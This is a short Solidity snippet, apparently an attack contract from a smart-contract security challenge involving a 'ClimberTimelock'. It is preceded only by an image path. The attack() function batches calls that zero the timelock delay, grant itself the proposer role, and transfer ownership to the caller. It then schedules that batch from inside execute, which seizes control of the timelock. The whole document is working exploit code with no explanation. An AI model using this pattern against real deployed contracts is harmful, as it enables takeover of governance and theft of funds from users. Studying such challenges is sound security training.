 function attack() external {
bytes memory updateDelay = abi.encodeWithSignature(
"updateDelay(uint64)",
uint64(0)
);
bytes memory setupRole = abi.encodeWithSignature(
"grantRole(bytes32,address)",
PROPOSER_ROLE,
address(this)
);
bytes memory transferOwnership = abi.encodeWithSignature(
"transferOwnership(address)",
msg.sender
);
bytes memory scheduleCall = abi.encodeWithSignature("schedule()");
dataElements.push(updateDelay);
dataElements.push(setupRole);
dataElements.push(transferOwnership);
dataElements.push(scheduleCall);
targets.push(address(this));
climberTimelock.execute(targets, values, dataElements, salt);
}